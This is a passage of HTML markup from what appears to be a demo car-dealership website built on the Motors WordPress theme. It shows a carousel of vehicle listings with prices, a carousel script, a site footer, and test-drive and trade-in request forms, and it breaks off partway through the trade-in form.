					<div id="17_sr_685" class="stm-carousel owl-carousel stm-isearch-results-carousel car-listing-row">

						
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/new-car/" class="rmv_txt_drctn xx">
		<div class="image empty-image">
													<img
						src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/images/Car.jpg"
						class="img-responsive placeholder"
						alt="Placeholder"
						/>
													<div class="listing-car-item-meta">
							<div class="price-holder"></div>
					</div>
						</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					new car				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/2016-mercedes-benz-c-class-c300-4matic/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="1">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-255x149.jpg" class="lazy img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-255x161.jpg" class="lazy img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-255x161.jpg" class="lazy img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-255x161.jpg" class="lazy img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-255x161.jpg" class="lazy img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" >
																								</div>
										<div class="stm-badge-directory heading-font  stm-badge-dealer " >
				Special			</div>
										<div class="listing-car-item-meta">
										<div class="price discounted-price">
			<div class="regular-price">
									<span class="label-price">Buy for</span>
								$39 600			</div>

			<div class="sale-price">
									<span class="label-price">MSRP</span>
								<span class="heading-font">$35 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Mercedes-Benz C-Class 2015				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/impala-super-sport-series-67-six-cyl/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="2">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-255x161.jpeg" class="lazy img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-255x161.jpg" class="lazy img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-255x161.jpg" class="lazy img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-255x161.jpg" class="lazy img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-255x161.jpg" class="lazy img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" >
																								</div>
										<div class="stm-badge-directory heading-font  stm-badge-dealer " >
				Special			</div>
										<div class="listing-car-item-meta">
										<div class="price discounted-price">
			<div class="regular-price">
									<span class="label-price">Our price</span>
								$25 000			</div>

			<div class="sale-price">
									<span class="label-price">MSRP</span>
								<span class="heading-font">$18 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Nissan Altima 2019				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/acura-rdx-2015-se/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/34-255x162.jpg" class="lazy img-responsive" alt="Acura RDX 2015 SE" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/14-255x161.jpg" class="lazy img-responsive" alt="Acura RDX 2015 SE" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/24-255x143.jpg" class="lazy img-responsive" alt="Acura RDX 2015 SE" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/54-255x148.jpg" class="lazy img-responsive" alt="Acura RDX 2015 SE" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/43-255x143.jpg" class="lazy img-responsive" alt="Acura RDX 2015 SE" >
																								</div>
									<div class="stm-badge-directory heading-font 
		stm-badge-dealer		" style=background-color:#fc4e4e;>
			Sold		</div>
									<div class="listing-car-item-meta">
										<div class="price">
			<div class="normal-price">
									<span class="label-price">Buy for</span>
								<span class="heading-font">$59 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Acura RDX 2015				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/tesla-roadster/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-255x161.jpg" class="lazy img-responsive" alt="2021 NEW Tesla Roadster" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-255x161.jpg" class="lazy img-responsive" alt="2021 NEW Tesla Roadster" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-255x161.jpg" class="lazy img-responsive" alt="2021 NEW Tesla Roadster" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-255x161.jpg" class="lazy img-responsive" alt="2021 NEW Tesla Roadster" >
																								</div>
														<div class="listing-car-item-meta">
										<div class="price discounted-price">
			<div class="regular-price">
								$121 000			</div>

			<div class="sale-price">
								<span class="heading-font">$109 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Tesla Roadster 2021				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/lexus-2021-rx/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-255x161.jpg" class="lazy img-responsive" alt="Lexus RX-350 White Leather &#038; Harman Kardon" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-255x161.jpg" class="lazy img-responsive" alt="Lexus RX-350 White Leather &#038; Harman Kardon" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-255x161.jpg" class="lazy img-responsive" alt="Lexus RX-350 White Leather &#038; Harman Kardon" >
																								</div>
										<div class="stm-badge-directory heading-font  stm-badge-dealer " >
				Special			</div>
										<div class="listing-car-item-meta">
										<div class="price discounted-price">
			<div class="regular-price">
									<span class="label-price">MSRP:</span>
								$27 000			</div>

			<div class="sale-price">
									<span class="label-price">HOT</span>
								<span class="heading-font">$22 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Lexus RX-350 2021				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/lexus-2021-es/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-255x161.jpg" class="lazy img-responsive" alt="Lexus ES-350 Sunroof, Hybrid, Leather" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-255x161.jpg" class="lazy img-responsive" alt="Lexus ES-350 Sunroof, Hybrid, Leather" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-255x161.jpg" class="lazy img-responsive" alt="Lexus ES-350 Sunroof, Hybrid, Leather" >
																								</div>
														<div class="listing-car-item-meta">
										<div class="price">
			<div class="normal-price">
								<span class="heading-font">$26 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Lexus ES-350 2020				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/lamborghini-urus-2021/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18-255x161.jpg" class="lazy img-responsive" alt="Lamborghini Urus 2021 Stage 2, Akrapovic Exhaust" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-18-255x161.jpg" class="lazy img-responsive" alt="Lamborghini Urus 2021 Stage 2, Akrapovic Exhaust" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-18-255x161.jpg" class="lazy img-responsive" alt="Lamborghini Urus 2021 Stage 2, Akrapovic Exhaust" >
																								</div>
									<div class="stm-badge-directory heading-font 
		stm-badge-dealer		" style=background-color:#fc4e4e;>
			Sold		</div>
									<div class="listing-car-item-meta">
										<div class="price discounted-price">
			<div class="regular-price">
									<span class="label-price">Old Price</span>
								$340 000			</div>

			<div class="sale-price">
									<span class="label-price">NEW PRICE</span>
								<span class="heading-font">$305 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Lamborghini Urus 2021				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/honda-accord-2021/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-255x161.jpg" class="lazy img-responsive" alt="NEW Honda Accord 2021 Black Edition" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-255x161.jpg" class="lazy img-responsive" alt="NEW Honda Accord 2021 Black Edition" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-255x161.jpg" class="lazy img-responsive" alt="NEW Honda Accord 2021 Black Edition" >
																								</div>
														<div class="listing-car-item-meta">
										<div class="price">
			<div class="normal-price">
								<span class="heading-font">$24 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Honda Accord 2021				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/chevrolet-suburban-2021/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-255x161.jpg" class="lazy img-responsive" alt="NEW 2021 Chevrolet Suburban, Premier LTZ" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-255x161.jpg" class="lazy img-responsive" alt="NEW 2021 Chevrolet Suburban, Premier LTZ" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-255x161.jpg" class="lazy img-responsive" alt="NEW 2021 Chevrolet Suburban, Premier LTZ" >
																								</div>
														<div class="listing-car-item-meta">
										<div class="price">
			<div class="normal-price">
								<span class="heading-font">$35 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Chevrolet Suburban 2021				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/bmw-x7-m50d/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-8-255x161.jpg" class="lazy img-responsive" alt="BMW X7 M50d FULL OPTIONS" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-8-255x161.jpg" class="lazy img-responsive" alt="BMW X7 M50d FULL OPTIONS" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-8-255x161.jpg" class="lazy img-responsive" alt="BMW X7 M50d FULL OPTIONS" >
																								</div>
									<div class="stm-badge-directory heading-font 
		stm-badge-dealer		" style=background-color:#fc4e4e;>
			Sold		</div>
									<div class="listing-car-item-meta">
										<div class="price discounted-price">
			<div class="regular-price">
									<span class="label-price">Old Price</span>
								$140 000			</div>

			<div class="sale-price">
									<span class="label-price">New Price</span>
								<span class="heading-font">$125 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					BMW 2020				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/bmw-m440i/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-255x161.jpg" class="lazy img-responsive" alt="2021 NEW BMW M440i" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-255x161.jpg" class="lazy img-responsive" alt="2021 NEW BMW M440i" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-255x161.jpg" class="lazy img-responsive" alt="2021 NEW BMW M440i" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-255x161.jpg" class="lazy img-responsive" alt="2021 NEW BMW M440i" >
																								</div>
														<div class="listing-car-item-meta">
										<div class="price discounted-price">
			<div class="regular-price">
									<span class="label-price">Old Price</span>
								$76 000			</div>

			<div class="sale-price">
									<span class="label-price">Special</span>
								<span class="heading-font">$71 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					BMW 4-series 2021				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
					</div>
				</div>
			</div>
		</div>
	</div>

	<style>
		.stm-isearch-results-carousel-wrap .owl-nav, .stm-isearch-results-carousel-wrap .owl-dots {
			display: none!important;
		}
	</style>

	<script>
		(function ($) {
			"use strict";

			var owl_id = '17_sr_685';

			var $owl = $('#'+owl_id);

			$(window).on('load', function () {

				var owlRtl = false;
				if ($('body').hasClass('rtl')) {
					owlRtl = true;
				}

				$owl.on('initialized.owl.carousel', function(e){
					setTimeout(function () {
						$owl.find('.owl-nav, .owl-dots').remove();
						$('#' + owl_id + ' .tmb-wrap-table div:first-child').trigger('mouseenter');
					}, 100);
				});

				$owl.owlCarousel({
					rtl: owlRtl,
					items: 3,
					smartSpeed: 800,
					dots: false,
					margin: 10,
					autoplay: false,
					loop: false,
					responsiveRefreshRate: 1000,
					stagePadding: 25,
					responsive: {
						0: {
							center: true,
							items: 1.2,
						},
						550: {
							items: 2,
						},
						768: {
							items: 3,
						},
						991: {
							items: 3,
						},
						1025: {
							items: 4,
						}
					}
				});

				var toIndex = 0;
				var count = 0;

				$('#'+owl_id+' .owl-stage .owl-item').each(function(){

					if($(this).find('.stm-template-front-loop').hasClass('current')) {
						toIndex = parseInt(count);
					}

					count++;
				});

				$owl.trigger('to.owl.carousel', [toIndex, 1, true]);

				$('.'+owl_id+' .stm-isearch-prev').on('click', function () {
					if($(this).hasClass('disabled')) return;

					$owl.trigger('prev.owl.carousel');

					$('.'+owl_id+' .stm-isearch-next').removeClass('disabled');

					var first_slide = $('#'+owl_id+' .owl-stage .owl-item').first();
					if(first_slide.hasClass('active')) {
						$(this).addClass('disabled');
					} else {
						$(this).removeClass('disabled');
					}
				})

				$('.'+owl_id+' .stm-isearch-next').on('click', function () {
					if($(this).hasClass('disabled')) return;

					$owl.trigger('next.owl.carousel');

					$('.'+owl_id+' .stm-isearch-prev').removeClass('disabled');

					var last_slide = $('#'+owl_id+' .owl-stage .owl-item').last();
					if(last_slide.hasClass('active')) {
						$(this).addClass('disabled');
					} else {
						$(this).removeClass('disabled');
					}
				});

			});

		})(jQuery);
	</script>
				<div id="footer-main">
			<div class="footer_widgets_wrapper less_4">
				<div class="container">
					<div class="widgets cols_4 clearfix">
						<aside id="media_gallery-2" class="widget widget_media_gallery"><div class="widget-wrapper"><div class="widget-title"><h6>Photo Gallery</h6></div><div id='gallery-1' class='gallery galleryid-2628 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure>
		</div>
</div></aside><aside id="text-3" class="widget widget_text"><div class="widget-wrapper"><div class="widget-title"><h6>Sales Hours</h6></div>			<div class="textwidget"><span class="date">Monday - Friday:</span> 09:00AM - 09:00PM<br/>
<span class="date">Saturday:</span> 09:00AM - 07:00PM<br/>
<span class="date">Sunday:</span> Closed</div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="widget-wrapper"><div class="widget-title"><h6>Service Hours</h6></div>			<div class="textwidget"><span class="date">Monday - Friday:</span> 09:00AM - 09:00PM<br/>
<span class="date">Saturday:</span> 09:00AM - 07:00PM<br/>
<span class="date">Sunday:</span> Closed</div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="widget-wrapper"><div class="widget-title"><h6>Parts Hours</h6></div>			<div class="textwidget"><span class="date">Monday - Friday:</span> 09:00AM - 09:00PM<br/>
<span class="date">Saturday:</span> 09:00AM - 07:00PM<br/>
<span class="date">Sunday:</span> Closed</div>
		</div></aside>					</div>
				</div>
			</div>
		</div>



				<div id="footer-copyright" style=background-color:#232628>

			
			<div class="container footer-copyright">
				<div class="row">
										<div class="col-md-8 col-sm-8">
						<div class="clearfix">
															<div class="copyright-text heading-font"> Copyright © 2021. Motors</a> – WordPress Theme by StylemixThemes</a></div>
													</div>
					</div>
					<div class="col-md-4 col-sm-4">
						<div class="clearfix">
							<div class="pull-right xs-pull-left">
																<!-- Header top bar Socials -->
																	<div class="pull-right">
										<div class="copyright-socials">
											<ul class="clearfix">
																									<li>
														<a href="https://www.facebook.com/" target="_blank">
															<i class="fab fa-facebook"></i>
														</a>
													</li>
																									<li>
														<a href="https://www.instagram.com/" target="_blank">
															<i class="fab fa-instagram"></i>
														</a>
													</li>
																							</ul>
										</div>
									</div>
															</div>
						</div>
					</div>
									</div>
			</div>
		</div>
	<div class="global-alerts"></div>	</footer>
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
            var stm_security_nonce = 'd02d40609d';
            var stm_media_security_nonce = 'b3e8790d8f';
            var stm_listings_user_data_nonce = '9d327909f0';
            var stm_car_price_nonce = '9d6d2705a4';
            var stm_compare_list_nonce = '9b35789882';
            var stm_custom_register_nonce = '5e10004773';
            var stm_custom_login_nonce = '9935af324b';
            var stm_add_test_drive_nonce = 'd2c0215a51';
            var stm_logout_user_nonce = '8e4c16ef36';
            var cc_prefix = 'stm1_compare_';
            var compare_init_object = {"listings":[]};
            var allowDealerAddCategory = '';
            var noFoundSelect2 = 'No results found';
		</script>
		<div class="modal" id="test-drive" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTestDrive">
	<form id="request-test-drive-form" action="https://motors.stylemixstage.com/" method="post">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="stm-icon-steering_wheel"></i>
					<h3 class="modal-title" id="myModalLabelTestDrive">
						Schedule a Test Drive					</h3>
					<div class="test-drive-car-name">
						Ford Mustang 2015					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">
					<div class="modal-body-fields">
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Name</div>
									<input name="name" type="text"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Email</div>
									<input name="email" type="email" />
								</div>
							</div>
						</div>
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Phone</div>
									<input name="phone" type="tel" />
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Best time</div>
									<div class="stm-datepicker-input-icon">
										<input name="date" class="stm-date-timepicker" type="text" />
									</div>
								</div>
							</div>
						</div>
					<div class="mg-bt-25px"></div>
					<div class="row">
						<div class="col-md-7 col-sm-7"></div>
						<div class="col-md-5 col-sm-5">
																<script>
										function onSubmitTestDrive(token) {
											var form = $("#request-test-drive-form");

											$.ajax({
												url: ajaxurl,
												type: "POST",
												dataType: 'json',
												context: this,
												data: form.serialize() + '&action=stm_ajax_add_test_drive&security=' + stm_security_nonce,
												beforeSend: function () {
													$('.alert-modal').remove();
													form.find('input').removeClass('form-error');
													form.find('.stm-ajax-loader').addClass('loading');
												},
												success: function (data) {
													form.find('.stm-ajax-loader').removeClass('loading');
													form.find('.modal-body').append('<div class="alert-modal alert alert-' + data.status + ' text-left">' + data.response + '</div>')
													for (var key in data.errors) {
														$('#request-test-drive-form input[name="' + key + '"]').addClass('form-error');
													}
												}
											});
											form.find('.form-error').on('hover', function () {
												$(this).removeClass('form-error');
											});
										}
									</script>
									<button class="g-recaptcha" data-sitekey="6Lc2l-EZAAAAAAhDQEPtkgBvAv8rBDGJe9E5YNkh" data-callback='onSubmitTestDrive' type="submit" class="stm-request-test-drive">Request</button>
																<div class="stm-ajax-loader" style="margin-top:10px;">
									<i class="stm-icon-load1"></i>
								</div>
							</div>
						</div>
						<div class="mg-bt-25px"></div>
						<input name="vehicle_id" type="hidden" value="1137" />
						<input name="vehicle_name" type="hidden" value="Ford Mustang 2016 Turbo" />
					</div>
					<div class="modal-body-message"></div>
				</div>
			</div>
		</div>
	</form>
</div>
<div class="modal" id="trade-in" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTradeIn">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div id="request-trade-in-offer">
				<div class="modal-header modal-header-iconed">
					<i class="modal-close motors-icons-close-times" data-dismiss="modal"></i>
					<i class="motors-icons-trade"></i>
					<h3 class="modal-title" id="myModalLabelTradeIn">
						Trade in					</h3>
					<div class="test-drive-car-name">
						Ford Mustang 2015					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
					</div>
				</div>
				<div class="modal-body">
						<div class="stm-sell-a-car-form stm-sell-a-car-form-696af0b6a526c" data-form-id="696af0b6a526c">
		<div class="form-navigation">
			<div class="row">
				<div class="col-md-4 col-sm-4">
					<a href="#step-one" class="form-navigation-unit active" data-tab="step-one">
						<div class="number heading-font">1.</div>
						<div class="title heading-font">
							Car Information						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-two" class="form-navigation-unit" data-tab="step-two">
						<div class="number heading-font">2.</div>
						<div class="title heading-font">
							Car Condition						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-three" class="form-navigation-unit" data-tab="step-three">
						<div class="number heading-font">3.</div>
						<div class="title heading-font">Contact details</div>
						<div class="sub-title">Your contact details</div>
					</a>
				</div>
			</div>
		</div>
		<div class="form-content">
			<form method="POST" action="" id="trade-in-default" enctype="multipart/form-data">
				<!-- STEP ONE -->
				<div class="form-content-unit active" id="step-one">
					<input type="hidden" name="trade_in_wpnonce" value="0e5683c0a3"/>
					<input type="hidden" name="trade_in_submitted" value="false"/>
					<input type="hidden" name="sell_a_car" value="filled"/>
					<input type="hidden" name="car" value="1137"/>
										<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Make</div>
								<input type="text" value="" name="make"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Model</div>
								<input type="text" value="" name="model"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Year</div>
								<input type="text" value=""
									name="stm_year"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Transmission</div>
								<input type="text" value=""
									name="transmission"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">
									Mileage								</div>
								<input type="text" value=""
									name="mileage"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">VIN</div>
